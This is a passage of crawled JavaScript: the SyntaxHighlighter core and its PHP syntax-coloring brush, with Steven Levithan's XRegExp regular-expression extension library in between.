	this.css = css;
	this.brushName = null;
};

sh.Match.prototype.toString = function()
{
	return this.value;
};

/**
 * Simulates HTML code with a scripting language embedded.
 * 
 * @param {String} scriptBrushName Brush name of the scripting language.
 */
sh.HtmlScript = function(scriptBrushName)
{
	var brushClass = sh.utils.findBrush(scriptBrushName),
		scriptBrush,
		xmlBrush = new sh.brushes.Xml(),
		bracketsRegex = null
		;

	if (brushClass == null)
		return;
	
	scriptBrush = new brushClass();
	this.xmlBrush = xmlBrush;
	
	if (scriptBrush.htmlScript == null)
	{
		sh.utils.alert(sh.config.strings.brushNotHtmlScript + scriptBrushName);
		return;
	}
	
	xmlBrush.regexList.push(
		{ regex: scriptBrush.htmlScript.code, func: process }
	);
	
	function offsetMatches(matches, offset)
	{
		for (var j = 0; j < matches.length; j++) 
			matches[j].index += offset;
	}
	
	function process(match, info)
	{
		var code = match.code,
			matches = [],
			regexList = scriptBrush.regexList,
			offset = match.index + match.left.length,
			htmlScript = scriptBrush.htmlScript,
			result
			;

		// add all matches from the code
		for (var i = 0; i < regexList.length; i++)
		{
			result = sh.utils.getMatches(code, regexList[i]);
			offsetMatches(result, offset);
			matches = matches.concat(result);
		}
		
		// add left script bracket
		if (htmlScript.left != null && match.left != null)
		{
			result = sh.utils.getMatches(match.left, htmlScript.left);
			offsetMatches(result, match.index);
			matches = matches.concat(result);
		}
		
		// add right script bracket
		if (htmlScript.right != null && match.right != null)
		{
			result = sh.utils.getMatches(match.right, htmlScript.right);
			offsetMatches(result, match.index + match[0].lastIndexOf(match.right));
			matches = matches.concat(result);
		}
		
		for (var j = 0; j < matches.length; j++)
			matches[j].brushName = brushClass.name;

		return matches;
	}
};

sh.HtmlScript.prototype.highlight = function(code, params)
{
	this.xmlBrush.highlight(code, params);
	this.div = this.xmlBrush.div;
}

/**
 * Main Highlither class.
 * @constructor
 */
sh.Highlighter = function()
{
};

sh.Highlighter.prototype = {
	/**
	 * Returns value of the parameter passed to the highlighter.
	 * @param {String} name				Name of the parameter.
	 * @param {Object} defaultValue		Default value.
	 * @return {Object}					Returns found value or default value otherwise.
	 */
	getParam : function(name, defaultValue)
	{
		var result = this.params[name];
		return sh.utils.toBoolean(result == null ? defaultValue : result);
	},
	
	/**
	 * Shortcut to document.createElement().
	 * @param {String} name		Name of the element to create (DIV, A, etc).
	 * @return {HTMLElement}	Returns new HTML element.
	 */
	create: function(name)
	{
		return document.createElement(name);
	},
	
	/**
	 * Applies all regular expression to the code and stores all found
	 * matches in the `this.matches` array.
	 * @param {Array} regexList		List of regular expressions.
	 * @param {String} code			Source code.
	 * @return {Array}				Returns list of matches.
	 */
	findMatches: function(regexList, code)
	{
		var result = [];
		
		if (regexList != null)
			for (var i = 0; i < regexList.length; i++) 
				// BUG: length returns len+1 for array if methods added to prototype chain (oising@gmail.com)
				if (typeof (regexList[i]) == "object")
					result = result.concat(sh.utils.getMatches(code, regexList[i]));
		
		// sort the matches
		return result.sort(sh.utils.matchesSortCallback);
	},
	
	/**
	 * Checks to see if any of the matches are inside of other matches. 
	 * This process would get rid of highligted strings inside comments, 
	 * keywords inside strings and so on.
	 */
	removeNestedMatches: function()
	{
		var matches = this.matches;
		
		// Optimized by Jose Prado (http://joseprado.com)
		for (var i = 0; i < matches.length; i++) 
		{ 
			if (matches[i] === null)
				continue;
			
			var itemI = matches[i],
				itemIEndPos = itemI.index + itemI.length
				;
			
			for (var j = i + 1; j < matches.length && matches[i] !== null; j++) 
			{
				var itemJ = matches[j];
				
				if (itemJ === null) 
					continue;
				else if (itemJ.index > itemIEndPos) 
					break;
				else if (itemJ.index == itemI.index && itemJ.length > itemI.length)
					this.matches[i] = null;
				else if (itemJ.index >= itemI.index && itemJ.index < itemIEndPos) 
					this.matches[j] = null;
			}
		}
	},
	
	/**
	 * Splits block of text into individual DIV lines.
	 * @param {String} code     Code to highlight.
	 * @return {String}         Returns highlighted code in HTML form.
	 */
	createDisplayLines : function(code)
	{
		var lines = code.split(/\n/g),
			firstLine = parseInt(this.getParam('first-line')),
			padLength = this.getParam('pad-line-numbers'),
			highlightedLines = this.getParam('highlight', []),
			hasGutter = this.getParam('gutter')
			;
		
		code = '';
		
		if (padLength == true)
			padLength = (firstLine + lines.length - 1).toString().length;
		else if (isNaN(padLength) == true)
			padLength = 0;

		for (var i = 0; i < lines.length; i++)
		{
			var line = lines[i],
				indent = /^(&nbsp;|\s)+/.exec(line),
				lineClass = 'alt' + (i % 2 == 0 ? 1 : 2),
				lineNumber = sh.utils.padNumber(firstLine + i, padLength),
				highlighted = sh.utils.indexOf(highlightedLines, (firstLine + i).toString()) != -1,
				spaces = null
				;

			if (indent != null)
			{
				spaces = indent[0].toString();
				line = line.substr(spaces.length);
			}

			line = sh.utils.trim(line);
			
			if (line.length == 0)
				line = '&nbsp;';
			
			if (highlighted)
				lineClass += ' highlighted';
			
			code += 
				'<div class="line ' + lineClass + '">'
					+ '<table>'
						+ '<tr>'
							+ (hasGutter ? '<td class="number"><code>' + lineNumber + '</code></td>' : '')
							+ '<td class="content">'
								+ (spaces != null ? '<code class="spaces">' + spaces.replace(' ', '&nbsp;') + '</code>' : '')
								+ line
							+ '</td>'
						+ '</tr>'
					+ '</table>'
				+ '</div>'
				;
		}
		
		return code;
	},
	
	/**
	 * Finds all matches in the source code.
	 * @param {String} code		Source code to process matches in.
	 * @param {Array} matches	Discovered regex matches.
	 * @return {String} Returns formatted HTML with processed mathes.
	 */
	processMatches: function(code, matches)
	{
		var pos = 0, 
			result = '',
			decorate = sh.utils.decorate, // make an alias to save some bytes
			brushName = this.getParam('brush-name', '')
			;
		
		function getBrushNameCss(match)
		{
			var result = match ? (match.brushName || brushName) : brushName;
			return result ? result + ' ' : '';
		};
		
		// Finally, go through the final list of matches and pull the all
		// together adding everything in between that isn't a match.
		for (var i = 0; i < matches.length; i++) 
		{
			var match = matches[i],
				matchBrushName
				;
			
			if (match === null || match.length === 0) 
				continue;
			
			matchBrushName = getBrushNameCss(match);
			
			result += decorate(code.substr(pos, match.index - pos), matchBrushName + 'plain')
					+ decorate(match.value, matchBrushName + match.css)
					;

			pos = match.index + match.length;
		}

		// don't forget to add whatever's remaining in the string
		result += decorate(code.substr(pos), getBrushNameCss() + 'plain');

		return result;
	},
	
	/**
	 * Highlights the code and returns complete HTML.
	 * @param {String} code     Code to highlight.
	 * @param {Object} params   Parameters object.
	 */
	highlight: function(code, params)
	{
		// using variables for shortcuts because JS compressor will shorten local variable names
		var conf = sh.config,
			vars = sh.vars,
			div,
			divClassName,
			tabSize,
			important = 'important'
			;

		this.params = {};
		this.div = null;
		this.lines = null;
		this.code = null;
		this.bar = null;
		this.toolbarCommands = {};
		this.id = sh.utils.guid('highlighter_');

		// register this instance in the highlighters list
		vars.highlighters[this.id] = this;

		if (code === null) 
			code = '';
		
		// local params take precedence over defaults
		this.params = sh.utils.merge(sh.defaults, params || {});

		// process light mode
		if (this.getParam('light') == true)
			this.params.toolbar = this.params.gutter = false;
		
		this.div = div = this.create('DIV');
		this.lines = this.create('DIV');
		this.lines.className = 'lines';

		className = 'syntaxhighlighter';
		div.id = this.id;
		
		// make collapsed
		if (this.getParam('collapse'))
			className += ' collapsed';
		
		// disable gutter
		if (this.getParam('gutter') == false)
			className += ' nogutter';
		
		// disable line wrapping
		if (this.getParam('wrap-lines') == false)
		 	this.lines.className += ' no-wrap';

		// add custom user style name
		className += ' ' + this.getParam('class-name');
		
		// add brush alias to the class name for custom CSS
		className += ' ' + this.getParam('brush-name');
		
		div.className = className;
		
		this.originalCode = code;
		this.code = sh.utils.trimFirstAndLastLines(code)
			.replace(/\r/g, ' ') // IE lets these buggers through
			;
		
		tabSize = this.getParam('tab-size');
		
		// replace tabs with spaces
		this.code = this.getParam('smart-tabs') == true
			? sh.utils.processSmartTabs(this.code, tabSize)
			: sh.utils.processTabs(this.code, tabSize)
			;

		this.code = sh.utils.unindent(this.code);

		// add controls toolbar
		if (this.getParam('toolbar')) 
		{
			this.bar = this.create('DIV');
			this.bar.className = 'bar';
			this.bar.appendChild(sh.toolbar.create(this));
			div.appendChild(this.bar);
			
			// set up toolbar rollover
			var bar = this.bar;
			function hide() { bar.className = bar.className.replace('show', ''); }
			div.onmouseover = function() { hide(); bar.className += ' show'; };
			div.onmouseout = function() { hide(); }
		}
		
		div.appendChild(this.lines);
	
		this.matches = this.findMatches(this.regexList, this.code);
		this.removeNestedMatches();
		
		code = this.processMatches(this.code, this.matches);
		
		// finally, split all lines so that they wrap well
		code = this.createDisplayLines(sh.utils.trim(code));
		
		// finally, process the links
		if (this.getParam('auto-links'))
			code = sh.utils.processUrls(code);

		this.lines.innerHTML = code;
	},
	
	/**
	 * Converts space separated list of keywords into a regular expression string.
	 * @param {String} str    Space separated keywords.
	 * @return {String}       Returns regular expression string.
	 */	
	getKeywords: function(str)
	{
		str = str
			.replace(/^\s+|\s+$/g, '')
			.replace(/\s+/g, '|')
			;
		
		return '\\b(?:' + str + ')\\b';
	},
	
	/**
	 * Makes a brush compatible with the `html-script` functionality.
	 * @param {Object} regexGroup Object containing `left` and `right` regular expressions.
	 */
	forHtmlScript: function(regexGroup)
	{
		this.htmlScript = {
			left : { regex: regexGroup.left, css: 'script' },
			right : { regex: regexGroup.right, css: 'script' },
			code : new XRegExp(
				"(?<left>" + regexGroup.left.source + ")" +
				"(?<code>.*?)" +
				"(?<right>" + regexGroup.right.source + ")",
				"sgi"
				)
		};
	}
}; // end of Highlighter

return sh;
}(); // end of anonymous function


/**
 * XRegExp 0.6.1
 * (c) 2007-2008 Steven Levithan
 * <http://stevenlevithan.com/regex/xregexp/>
 * MIT License
 * 
 * provides an augmented, cross-browser implementation of regular expressions
 * including support for additional modifiers and syntax. several convenience
 * methods and a recursive-construct parser are also included.
 */

// prevent running twice, which would break references to native globals
if (!window.XRegExp) {
// anonymous function to avoid global variables
(function () {
// copy various native globals for reference. can't use the name ``native``
// because it's a reserved JavaScript keyword.
var real = {
        exec:    RegExp.prototype.exec,
        match:   String.prototype.match,
        replace: String.prototype.replace,
        split:   String.prototype.split
    },
    /* regex syntax parsing with support for all the necessary cross-
       browser and context issues (escapings, character classes, etc.) */
    lib = {
        part:       /(?:[^\\([#\s.]+|\\(?!k<[\w$]+>|[pP]{[^}]+})[\S\s]?|\((?=\?(?!#|<[\w$]+>)))+|(\()(?:\?(?:(#)[^)]*\)|<([$\w]+)>))?|\\(?:k<([\w$]+)>|[pP]{([^}]+)})|(\[\^?)|([\S\s])/g,
        replaceVar: /(?:[^$]+|\$(?![1-9$&`']|{[$\w]+}))+|\$(?:([1-9]\d*|[$&`'])|{([$\w]+)})/g,
        extended:   /^(?:\s+|#.*)+/,
        quantifier: /^(?:[?*+]|{\d+(?:,\d*)?})/,
        classLeft:  /&&\[\^?/g,
        classRight: /]/g
    },
    indexOf = function (array, item, from) {
        for (var i = from || 0; i < array.length; i++)
            if (array[i] === item) return i;
        return -1;
    },
    brokenExecUndef = /()??/.exec("")[1] !== undefined,
    plugins = {};

/**
 * Accepts a pattern and flags, returns a new, extended RegExp object.
 * differs from a native regex in that additional flags and syntax are
 * supported and browser inconsistencies are ameliorated.
 * @ignore
 */
XRegExp = function (pattern, flags) {
    if (pattern instanceof RegExp) {
        if (flags !== undefined)
            throw TypeError("can't supply flags when constructing one RegExp from another");
        return pattern.addFlags(); // new copy
    }

    var flags           = flags || "",
        singleline      = flags.indexOf("s") > -1,
        extended        = flags.indexOf("x") > -1,
        hasNamedCapture = false,
        captureNames    = [],
        output          = [],
        part            = lib.part,
        match, cc, len, index, regex;

    part.lastIndex = 0; // in case the last XRegExp compilation threw an error (unbalanced character class)

    while (match = real.exec.call(part, pattern)) {
        // comment pattern. this check must come before the capturing group check,
        // because both match[1] and match[2] will be non-empty.
        if (match[2]) {
            // keep tokens separated unless the following token is a quantifier
            if (!lib.quantifier.test(pattern.slice(part.lastIndex)))
                output.push("(?:)");
        // capturing group
        } else if (match[1]) {
            captureNames.push(match[3] || null);
            if (match[3])
                hasNamedCapture = true;
            output.push("(");
        // named backreference
        } else if (match[4]) {
            index = indexOf(captureNames, match[4]);
            // keep backreferences separate from subsequent literal numbers
            // preserve backreferences to named groups that are undefined at this point as literal strings
            output.push(index > -1 ?
                "\\" + (index + 1) + (isNaN(pattern.charAt(part.lastIndex)) ? "" : "(?:)") :
                match[0]
            );
        // unicode element (requires plugin)
        } else if (match[5]) {
            output.push(plugins.unicode ?
                plugins.unicode.get(match[5], match[0].charAt(1) === "P") :
                match[0]
            );
        // character class opening delimiter ("[" or "[^")
        // (non-native unicode elements are not supported within character classes)
        } else if (match[6]) {
            if (pattern.charAt(part.lastIndex) === "]") {
                // for cross-browser compatibility with ECMA-262 v3 behavior,
                // convert [] to (?!) and [^] to [\S\s].
                output.push(match[6] === "[" ? "(?!)" : "[\\S\\s]");
                part.lastIndex++;
            } else {
                // parse the character class with support for inner escapes and
                // ES4's infinitely nesting intersection syntax ([&&[^&&[]]]).
                cc = XRegExp.matchRecursive("&&" + pattern.slice(match.index), lib.classLeft, lib.classRight, "", {escapeChar: "\\"})[0];
                output.push(match[6] + cc + "]");
                part.lastIndex += cc.length + 1;
            }
        // dot ("."), pound sign ("#"), or whitespace character
        } else if (match[7]) {
            if (singleline && match[7] === ".") {
                output.push("[\\S\\s]");
            } else if (extended && lib.extended.test(match[7])) {
                len = real.exec.call(lib.extended, pattern.slice(part.lastIndex - 1))[0].length;
                // keep tokens separated unless the following token is a quantifier
                if (!lib.quantifier.test(pattern.slice(part.lastIndex - 1 + len)))
                    output.push("(?:)");
                part.lastIndex += len - 1;
            } else {
                output.push(match[7]);
            }
        } else {
            output.push(match[0]);
        }
    }

    regex = RegExp(output.join(""), real.replace.call(flags, /[sx]+/g, ""));
    regex._x = {
        source:       pattern,
        captureNames: hasNamedCapture ? captureNames : null
    };
    return regex;
};

/**
 * Barebones plugin support for now (intentionally undocumented)
 * @ignore
 * @param {Object} name
 * @param {Object} o
 */
XRegExp.addPlugin = function (name, o) {
    plugins[name] = o;
};

/**
 * Adds named capture support, with values returned as ``result.name``.
 * 
 * Also fixes two cross-browser issues, following the ECMA-262 v3 spec:
 *  - captured values for non-participating capturing groups should be returned
 *    as ``undefined``, rather than the empty string.
 *  - the regex's ``lastIndex`` should not be incremented after zero-length
 *    matches.
 * @ignore
 */
RegExp.prototype.exec = function (str) {
    var match = real.exec.call(this, str),
        name, i, r2;
    if (match) {
        // fix browsers whose exec methods don't consistently return
        // undefined for non-participating capturing groups
        if (brokenExecUndef && match.length > 1) {
            // r2 doesn't need /g or /y, but they shouldn't hurt
            r2 = new RegExp("^" + this.source + "$(?!\\s)", this.getNativeFlags());
            real.replace.call(match[0], r2, function () {
                for (i = 1; i < arguments.length - 2; i++) {
                    if (arguments[i] === undefined) match[i] = undefined;
                }
            });
        }
        // attach named capture properties
        if (this._x && this._x.captureNames) {
            for (i = 1; i < match.length; i++) {
                name = this._x.captureNames[i - 1];
                if (name) match[name] = match[i];
            }
        }
        // fix browsers that increment lastIndex after zero-length matches
        if (this.global && this.lastIndex > (match.index + match[0].length))
            this.lastIndex--;
    }
    return match;
};
})(); // end anonymous function
} // end if(!window.XRegExp)

/**
 * intentionally undocumented
 * @ignore
 */
RegExp.prototype.getNativeFlags = function () {
    return (this.global     ? "g" : "") +
           (this.ignoreCase ? "i" : "") +
           (this.multiline  ? "m" : "") +
           (this.extended   ? "x" : "") +
           (this.sticky     ? "y" : "");
};

/**
 * Accepts flags; returns a new XRegExp object generated by recompiling
 * the regex with the additional flags (may include non-native flags).
 * The original regex object is not altered.
 * @ignore
 */
RegExp.prototype.addFlags = function (flags) {
    var regex = new XRegExp(this.source, (flags || "") + this.getNativeFlags());
    if (this._x) {
        regex._x = {
            source:       this._x.source,
            captureNames: this._x.captureNames ? this._x.captureNames.slice(0) : null
        };
    }
    return regex;
};

/**
 * Accepts a context object and string; returns the result of calling
 * ``exec`` with the provided string. the context is ignored but is
 * accepted for congruity with ``Function.prototype.call``.
 * @ignore
 */
RegExp.prototype.call = function (context, str) {
    return this.exec(str);
};

/**
 * Accepts a context object and arguments array; returns the result of
 * calling ``exec`` with the first value in the arguments array. the context
 * is ignored but is accepted for congruity with ``Function.prototype.apply``.
 * @ignore
 */
RegExp.prototype.apply = function (context, args) {
    return this.exec(args[0]);
};

/**
 * Accepts a pattern and flags; returns an XRegExp object. if the pattern
 * and flag combination has previously been cached, the cached copy is
 * returned, otherwise the new object is cached.
 * @ignore
 */
XRegExp.cache = function (pattern, flags) {
    var key = "/" + pattern + "/" + (flags || "");
    return XRegExp.cache[key] || (XRegExp.cache[key] = new XRegExp(pattern, flags));
};

/**
 * Accepts a string; returns the string with regex metacharacters escaped.
 * the returned string can safely be used within a regex to match a literal
 * string. escaped characters are [, ], {, }, (, ), -, *, +, ?, ., \, ^, $,
 * |, #, [comma], and whitespace.
 * @ignore
 */
XRegExp.escape = function (str) {
    return str.replace(/[-[\]{}()*+?.\\^$|,#\s]/g, "\\$&");
};

/**
 * Accepts a string to search, left and right delimiters as regex pattern
 * strings, optional regex flags (may include non-native s, x, and y flags),
 * and an options object which allows setting an escape character and changing
 * the return format from an array of matches to a two-dimensional array of
 * string parts with extended position data. returns an array of matches
 * (optionally with extended data), allowing nested instances of left and right
 * delimiters. use the g flag to return all matches, otherwise only the first
 * is returned. if delimiters are unbalanced within the subject data, an error
 * is thrown.
 * 
 * This function admittedly pushes the boundaries of what can be accomplished
 * sensibly without a "real" parser. however, by doing so it provides flexible
 * and powerful recursive parsing capabilities with minimal code weight.
 * 
 * Warning: the ``escapeChar`` option is considered experimental and might be
 * changed or removed in future versions of XRegExp.
 * 
 * unsupported features:
 *  - backreferences within delimiter patterns when using ``escapeChar``.
 *  - although providing delimiters as regex objects adds the minor feature of
 *    independent delimiter flags, it introduces other limitations and is only
 *    intended to be done by the ``XRegExp`` constructor (which can't call
 *    itself while building a regex).
 * 
 * @ignore
 */
XRegExp.matchRecursive = function (str, left, right, flags, options) {
    var options      = options || {},
        escapeChar   = options.escapeChar,
        vN           = options.valueNames,
        flags        = flags || "",
        global       = flags.indexOf("g") > -1,
        ignoreCase   = flags.indexOf("i") > -1,
        multiline    = flags.indexOf("m") > -1,
        sticky       = flags.indexOf("y") > -1,
        /* sticky mode has its own handling in this function, which means you
           can use flag "y" even in browsers which don't support it natively */
        flags        = flags.replace(/y/g, ""),
        left         = left  instanceof RegExp ? (left.global  ? left  : left.addFlags("g"))  : new XRegExp(left,  "g" + flags),
        right        = right instanceof RegExp ? (right.global ? right : right.addFlags("g")) : new XRegExp(right, "g" + flags),
        output       = [],
        openTokens   = 0,
        delimStart   = 0,
        delimEnd     = 0,
        lastOuterEnd = 0,
        outerStart, innerStart, leftMatch, rightMatch, escaped, esc;

    if (escapeChar) {
        if (escapeChar.length > 1) throw SyntaxError("can't supply more than one escape character");
        if (multiline)             throw TypeError("can't supply escape character when using the multiline flag");
        escaped = XRegExp.escape(escapeChar);
        /* Escape pattern modifiers:
            /g - not needed here
            /i - included
            /m - **unsupported**, throws error
            /s - handled by XRegExp when delimiters are provided as strings
            /x - handled by XRegExp when delimiters are provided as strings
            /y - not needed here; supported by other handling in this function
        */
        esc = new RegExp(
            "^(?:" + escaped + "[\\S\\s]|(?:(?!" + left.source + "|" + right.source + ")[^" + escaped + "])+)+",
            ignoreCase ? "i" : ""
        );
    }

    while (true) {
        /* advance the starting search position to the end of the last delimiter match.
           a couple special cases are also covered:
            - if using an escape character, advance to the next delimiter's starting position,
              skipping any escaped characters
            - first time through, reset lastIndex in case delimiters were provided as regexes
        */
        left.lastIndex = right.lastIndex = delimEnd +
            (escapeChar ? (esc.exec(str.slice(delimEnd)) || [""])[0].length : 0);

        leftMatch  = left.exec(str);
        rightMatch = right.exec(str);

        // only keep the result which matched earlier in the string
        if (leftMatch && rightMatch) {
            if (leftMatch.index <= rightMatch.index)
                 rightMatch = null;
            else leftMatch  = null;
        }

        /* paths*:
        leftMatch | rightMatch | openTokens | result
        1         | 0          | 1          | ...
        1         | 0          | 0          | ...
        0         | 1          | 1          | ...
        0         | 1          | 0          | throw
        0         | 0          | 1          | throw
        0         | 0          | 0          | break
        * - does not include the sticky mode special case
          - the loop ends after the first completed match if not in global mode
        */

        if (leftMatch || rightMatch) {
            delimStart = (leftMatch || rightMatch).index;
            delimEnd   = (leftMatch ? left : right).lastIndex;
        } else if (!openTokens) {
            break;
        }

        if (sticky && !openTokens && delimStart > lastOuterEnd)
            break;

        if (leftMatch) {
            if (!openTokens++) {
                outerStart = delimStart;
                innerStart = delimEnd;
            }
        } else if (rightMatch && openTokens) {
            if (!--openTokens) {
                if (vN) {
                    if (vN[0] && outerStart > lastOuterEnd)
                               output.push([vN[0], str.slice(lastOuterEnd, outerStart), lastOuterEnd, outerStart]);
                    if (vN[1]) output.push([vN[1], str.slice(outerStart,   innerStart), outerStart,   innerStart]);
                    if (vN[2]) output.push([vN[2], str.slice(innerStart,   delimStart), innerStart,   delimStart]);
                    if (vN[3]) output.push([vN[3], str.slice(delimStart,   delimEnd),   delimStart,   delimEnd]);
                } else {
                    output.push(str.slice(innerStart, delimStart));
                }
                lastOuterEnd = delimEnd;
                if (!global)
                    break;
            }
        } else {
            // reset lastIndex in case delimiters were provided as regexes
            left.lastIndex = right.lastIndex = 0;
            throw Error("subject data contains unbalanced delimiters");
        }

        // if the delimiter matched an empty string, advance delimEnd to avoid an infinite loop
        if (delimStart === delimEnd)
            delimEnd++;
    }

    if (global && !sticky && vN && vN[0] && str.length > lastOuterEnd)
        output.push([vN[0], str.slice(lastOuterEnd), lastOuterEnd, str.length]);

    // reset lastIndex in case delimiters were provided as regexes
    left.lastIndex = right.lastIndex = 0;

    return output;
};


--- FILE ---
content_type: application/javascript
request_url: http://php-decoder.site/Scripts/shBrushPhp.js
body_size: 1801
content:
SyntaxHighlighter.brushes.Php = function()
{
	var funcs	=	'abs acos acosh addcslashes addslashes ' +
					'array_change_key_case array_chunk array_combine array_count_values array_diff '+
					'array_diff_assoc array_diff_key array_diff_uassoc array_diff_ukey array_fill '+
					'array_filter array_flip array_intersect array_intersect_assoc array_intersect_key '+
					'array_intersect_uassoc array_intersect_ukey array_key_exists array_keys array_map '+
					'array_merge array_merge_recursive array_multisort array_pad array_pop array_product '+
					'array_push array_rand array_reduce array_reverse array_search array_shift '+
					'array_slice array_splice array_sum array_udiff array_udiff_assoc '+
					'array_udiff_uassoc array_uintersect array_uintersect_assoc '+
					'array_uintersect_uassoc array_unique array_unshift array_values array_walk '+
					'array_walk_recursive atan atan2 atanh base64_decode base64_encode base_convert '+
					'basename bcadd bccomp bcdiv bcmod bcmul bindec bindtextdomain bzclose bzcompress '+
					'bzdecompress bzerrno bzerror bzerrstr bzflush bzopen bzread bzwrite ceil chdir '+
					'checkdate checkdnsrr chgrp chmod chop chown chr chroot chunk_split class_exists '+
					'closedir closelog copy cos cosh count count_chars date decbin dechex decoct '+
					'deg2rad delete ebcdic2ascii echo empty end ereg ereg_replace eregi eregi_replace error_log '+
					'error_reporting escapeshellarg escapeshellcmd eval exec exit exp explode extension_loaded '+
					'feof fflush fgetc fgetcsv fgets fgetss file_exists file_get_contents file_put_contents '+
					'fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype '+
					'floatval flock floor flush fmod fnmatch fopen fpassthru fprintf fputcsv fputs fread fscanf '+
					'fseek fsockopen fstat ftell ftok getallheaders getcwd getdate getenv gethostbyaddr gethostbyname '+
					'gethostbynamel getimagesize getlastmod getmxrr getmygid getmyinode getmypid getmyuid getopt '+
					'getprotobyname getprotobynumber getrandmax getrusage getservbyname getservbyport gettext '+
					'gettimeofday gettype glob gmdate gmmktime ini_alter ini_get ini_get_all ini_restore ini_set '+
					'interface_exists intval ip2long is_a is_array is_bool is_callable is_dir is_double '+
					'is_executable is_file is_finite is_float is_infinite is_int is_integer is_link is_long '+
					'is_nan is_null is_numeric is_object is_readable is_real is_resource is_scalar is_soap_fault '+
					'is_string is_subclass_of is_uploaded_file is_writable is_writeable mkdir mktime nl2br '+
					'parse_ini_file parse_str parse_url passthru pathinfo readlink realpath rewind rewinddir rmdir '+
					'round str_ireplace str_pad str_repeat str_replace str_rot13 str_shuffle str_split '+
					'str_word_count strcasecmp strchr strcmp strcoll strcspn strftime strip_tags stripcslashes '+
					'stripos stripslashes stristr strlen strnatcasecmp strnatcmp strncasecmp strncmp strpbrk '+
					'strpos strptime strrchr strrev strripos strrpos strspn strstr strtok strtolower strtotime '+
					'strtoupper strtr strval substr substr_compare';

	var keywords =	'and or xor array as break case ' +
					'cfunction class const continue declare default die do else ' +
					'elseif enddeclare endfor endforeach endif endswitch endwhile ' +
					'extends for foreach function include include_once global if ' +
					'new old_function return static switch use require require_once ' +
					'var while abstract interface public implements extends private protected throw';
	
	var constants	= '__FILE__ __LINE__ __METHOD__ __FUNCTION__ __CLASS__';

	this.regexList = [
		{ regex: SyntaxHighlighter.regexLib.singleLineCComments,	css: 'comments' },			// one line comments
		{ regex: SyntaxHighlighter.regexLib.multiLineCComments,		css: 'comments' },			// multiline comments
		{ regex: SyntaxHighlighter.regexLib.doubleQuotedString,		css: 'string' },			// double quoted strings
		{ regex: SyntaxHighlighter.regexLib.singleQuotedString,		css: 'string' },			// single quoted strings
		{ regex: /\$\w+/g,											css: 'variable' },			// variables
		{ regex: new RegExp(this.getKeywords(funcs), 'gmi'),		css: 'functions' },			// common functions
		{ regex: new RegExp(this.getKeywords(constants), 'gmi'),	css: 'constants' },			// constants
		{ regex: new RegExp(this.getKeywords(keywords), 'gm'),		css: 'keyword' }			// keyword
		];

	this.forHtmlScript(SyntaxHighlighter.regexLib.phpScriptTags);
};

SyntaxHighlighter.brushes.Php.prototype	= new SyntaxHighlighter.Highlighter();
SyntaxHighlighter.brushes.Php.aliases	= ['php'];
